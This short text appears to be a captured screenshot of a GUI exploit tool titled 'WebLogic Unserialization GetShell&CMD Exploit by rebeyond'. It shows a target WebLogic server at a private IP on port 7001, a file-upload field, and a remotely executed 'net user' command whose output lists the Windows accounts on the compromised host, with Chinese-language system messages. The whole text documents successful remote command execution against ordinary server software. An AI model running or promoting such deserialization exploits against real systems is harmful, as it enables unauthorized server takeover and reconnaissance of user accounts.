 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 192.168.99.46 Port: 7001 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\WIN-C8FMIG1A22G 的用户帐户
-------------------------------------------------------------------------------
___VMware_Conv_SA___ Administrator Guest
命令成功完成。